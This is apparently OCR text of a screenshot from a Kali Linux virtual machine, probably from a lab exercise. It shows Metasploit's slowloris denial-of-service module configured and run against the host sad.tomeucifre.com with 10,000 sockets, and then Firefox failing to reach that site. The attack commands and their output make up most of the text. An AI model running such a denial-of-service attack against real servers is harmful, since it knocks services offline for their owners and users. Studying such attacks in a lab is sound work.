 kali-linux-2024.3-virtualbox-amd64 (àntes del ataque) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 3 12:34
Trash
File Syste
Home
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
\
msf6 > \
msf6 >
msf6 > use auxiliary/dos/http/slowloris
msf6 auxiliary(dos/http/slowloris) > set RHOST sad.tomeucifre.com
RHOST => sad.tomeucifre.com
msf6 auxiliary(dos/http/slowloris) > set RPORT 80
RPORT => 80
msf6 auxiliary(dos/http/slowloris) > set TARGETURI /tomeusegur/
[!] Unknown datastore option: TARGETURI.
TARGETURI => /tomeusegur/
msf6 auxiliary(dos/http/slowloris) > set SOCKETS 10000
SOCKETS => 10000
msf6 auxiliary(dos/http/slowloris) > set TIMEOUT 1
[!] Unknown datastore option: TIMEOUT.
TIMEOUT => 1
msf6 auxiliary(dos/http/slowloris) > set TARGETURI /tomeusegur/
TARGETURI => /tomeusegur/
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking sad.tomeucifre.com with 10000 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 662
Server Not Found
sad.tomeucifre.com/tomeusegur/ 70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hmm. We're having trouble finding that site.
We can't connect to the server at sad.tomeucifre.com. Did you mean to go to
sad.tomeucifre.com/tomeusegur?
If you entered the right address, you can:
• Try again later
• Check your network connection
• Check that Firefox has permission to access the web (you might be connected but behind a firewall)
Try Again
CTRL DERECHA